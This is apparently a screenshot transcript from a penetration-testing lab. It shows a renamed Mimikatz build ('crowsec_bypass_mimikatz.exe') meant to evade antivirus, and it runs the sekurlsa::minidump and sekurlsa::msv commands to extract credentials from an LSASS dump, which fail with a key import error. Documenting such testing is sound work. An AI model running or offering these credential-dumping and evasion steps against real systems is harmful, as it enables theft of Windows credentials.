 PS C:\Users\Administrator.PENTEST\Desktop> .\crowsec_bypass_mimikatz.exe
  .#####.   crowsec 2.2.0 (x64) #19041 Jan 17 2022 22:35:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/crowsec
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
crowsec # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
crowsec # sekurlsa::msv
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
crowsec #